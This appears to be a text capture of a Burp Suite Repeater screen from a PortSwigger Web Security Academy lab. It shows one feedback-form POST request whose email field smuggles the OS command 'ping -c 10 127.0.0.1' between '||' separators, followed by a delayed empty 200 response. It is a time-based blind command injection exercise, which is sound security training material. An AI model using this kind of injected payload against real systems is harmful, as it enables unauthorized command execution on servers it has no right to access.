 Send Cancel < > Target: https://0a9000260389301485d3c1c0004d0040.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a9000260389301485d3c1c0004d0040.web-security-academy.net
3 Cookie: session=U41JSZpNMKR3X8jD8JCgEjLJ1dLn1dsN
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 117
10 Origin: https://0a9000260389301485d3c1c0004d0040.web-security-academy.net
11 Referer:
https://0a9000260389301485d3c1c0004d0040.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 csrf=DSz7afZEQcLfactkszvfJbyII2u2Avgy&name=2&email=
wipemox537%40dxice.com||ping+-c+10+127.0.0.1||&subject=4&message=7
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done 114 bytes | 9,844 millis
Event log All issues Memory: 185.3MB